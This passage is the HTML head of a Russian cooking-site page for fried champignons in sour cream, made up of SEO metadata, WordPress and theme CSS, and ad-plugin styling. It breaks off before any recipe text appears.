

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html
body_size: 31005
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде</title>
<meta name="description" content="Сегодня на ужин решили пожарить грибы в сметанном соусе. Пусть и не совсем подходящая пища для ужина, но нам очень захотелось, да и времени на" />
<link rel="canonical" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде" />
<meta property="og:description" content="Сегодня на ужин решили пожарить грибы в сметанном соусе. Пусть и не совсем подходящая пища для ужина, но нам очень захотелось, да и времени на" />
<meta property="og:url" content="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html" />
<meta property="og:site_name" content="Camcebekulinar.ru" />
<meta property="article:published_time" content="2018-01-07T19:17:23+00:00" />
<meta property="og:image" content="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="558" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Тимур" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#article","isPartOf":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html"},"author":{"name":"Тимур","@id":"https://camcebekulinar.ru/#/schema/person/74fd499ffb20eb21b3d4dadd56cbbd2a"},"headline":"Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде","datePublished":"2018-01-07T19:17:23+00:00","dateModified":"2018-01-07T19:17:23+00:00","mainEntityOfPage":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html"},"wordCount":612,"commentCount":5,"publisher":{"@id":"https://camcebekulinar.ru/#organization"},"image":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg","articleSection":["Вторые блюда"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#respond"]}]},{"@type":"WebPage","@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html","url":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html","name":"Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде","isPartOf":{"@id":"https://camcebekulinar.ru/#website"},"primaryImageOfPage":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#primaryimage"},"image":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg","datePublished":"2018-01-07T19:17:23+00:00","dateModified":"2018-01-07T19:17:23+00:00","description":"Сегодня на ужин решили пожарить грибы в сметанном соусе. Пусть и не совсем подходящая пища для ужина, но нам очень захотелось, да и времени на","breadcrumb":{"@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#primaryimage","url":"https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg","width":800,"height":558,"caption":"shampinyony-v-smetane"},{"@type":"BreadcrumbList","@id":"https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://camcebekulinar.ru/"},{"@type":"ListItem","position":2,"name":"Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде"}]},{"@type":"WebSite","@id":"https://camcebekulinar.ru/#website","url":"https://camcebekulinar.ru/","name":"Camcebekulinar.ru","description":"Кулинарные рецепты и советы","publisher":{"@id":"https://camcebekulinar.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camcebekulinar.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://camcebekulinar.ru/#organization","name":"Camcebekulinar.ru","url":"https://camcebekulinar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/logo/image/","url":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","width":656,"height":164,"caption":"Camcebekulinar.ru"},"image":{"@id":"https://camcebekulinar.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://camcebekulinar.ru/#/schema/person/74fd499ffb20eb21b3d4dadd56cbbd2a","name":"Тимур","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=96&d=mm&r=g","caption":"Тимур"},"url":"https://camcebekulinar.ru/author/admin"}]}</script>
<!-- / Yoast SEO plugin. -->
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://camcebekulinar.ru/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/6kdzrzlv/48637.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #78bc25;width: 100%;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #78bc25;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}
</style>
<!-- <link rel='stylesheet' id='colormag_style-css' href='https://camcebekulinar.ru/wp-content/themes/camcebekulinar/style.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/q5n4snbq/48637.css" media="all"/>
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgb(36,130,0);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:rgb(36,130,0);}#site-navigation{border-top-color:rgb(36,130,0);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgb(36,130,0);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgb(36,130,0);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00001800120000;}}
</style>
<!-- <link rel='stylesheet' id='colormag-fontawesome-css' href='https://camcebekulinar.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/qsim43qw/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/qigie9jk/48637.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!--[if lte IE 8]>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.3' id='html5-js'></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://camcebekulinar.ru/wp-content/uploads/2016/05/fons-21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/camcebekulinar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-20px;right:0;width:20px;height:20px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(20px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-20px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:20px;height:20px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-20px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-20px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
